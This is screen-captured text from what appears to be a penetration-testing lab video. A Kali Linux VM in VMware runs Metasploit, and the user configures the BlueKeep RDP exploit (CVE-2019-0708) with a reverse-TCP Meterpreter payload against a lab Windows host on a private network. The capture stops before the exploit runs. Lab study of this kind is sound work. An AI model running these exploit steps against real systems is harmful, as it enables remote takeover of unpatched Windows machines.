 kali-linux-2025.1c-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Hacking
EVE
EVE-R82-HDD
EVE-R82
EVE-R81
R82-GW-2
EVE
Win-Server
GW-1
kali-linux-2025.1a-vmware-amd64
Metasploitable2-Linux
Windows 10 x64
R82-Base
R82-SMS
R82-Cluster-B
Windows Server 2012
kali-linux-2025.1c-vmware-amd64
R82-SMS
Windows 7 x64
kali-linux-2025.1c-vmwar... Windows 7 x64
1 2 3 4 2 10:45
kali@kali: ~
File Actions Edit View Help
=[ metasploit v6.4.50-dev ]
+ -- --=[ 2496 exploits - 1283 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
^C[-] use: Interrupted
msf6 >
^[[Amsf6 >
msf6 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set LHOST 192.168.71.129
LHOST => 192.168.71.129
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RHOSTS 192.168.71.130
RHOSTS => 192.168.71.130
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set TARGET 2
TARGET => 2
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
17°C
Soligt
Search